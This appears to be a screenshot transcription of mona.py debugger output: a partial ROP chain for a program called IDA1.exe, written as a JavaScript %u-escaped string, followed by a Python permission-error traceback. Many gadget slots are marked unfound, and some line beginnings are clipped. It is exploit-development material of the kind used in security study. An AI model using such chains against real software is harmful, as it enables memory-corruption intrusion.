 "%u172f%u0040" + // 0x0040172f : ,# POP EBP # RETN [IDA1.exe]
"%u0000%u0000" + // 0x00000000 : ,# &[Unable to find ptr to 'JMP ESP']
"%u13c7%u0040" + // 0x004013c7 : ,# POP EBX # POP EBP # RETN [IDA1.exe]
"%u0001%u0000" + // 0x00000001 : ,# 0x00000001-> ebx
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate)
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find gadget to put 00001000 into edx
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find gadget to put 00000040 into ecx
"%u152b%u0040" + // 0x0040152b : ,# POP EDI # POP EBP # RETN [IDA1.exe]
"%u1346%u0040" + // 0x00401346 : ,# RETN (ROP NOP) [IDA1.exe]
"%u4141%u4141" + // 0x41414141 : ,# Filler (compensate)
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find gadget to put 90909090 into eax
"%u0000%u0000" + // 0x00000000 : ,# [-] Unable to find pushad gadget
""); //  :
--------------------------------------------------------------------------------------------------
ROP generator finished
+] Writing stackpivots to file stackpivot.txt
Wrote 0 pivots to file
+] Writing suggestions to file rop_suggestions.txt
*******************************************************************************
raceback (most recent call last):
File "C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\mona.py", line 18183, in main
commands[command].parseProc(opts)
File "C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\mona.py", line 11341, in procROP
findROPGADGETS(modulecriteria,criteria,endings,maxoffset,depth,split,thedistance,fast,mode)
File "C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\mona.py", line 6345, in findROPGADGETS
with open(thislog, "a") as fh:
OError: [Errno 13] Permission denied: 'rop_suggestions.txt'
*******************************************************************************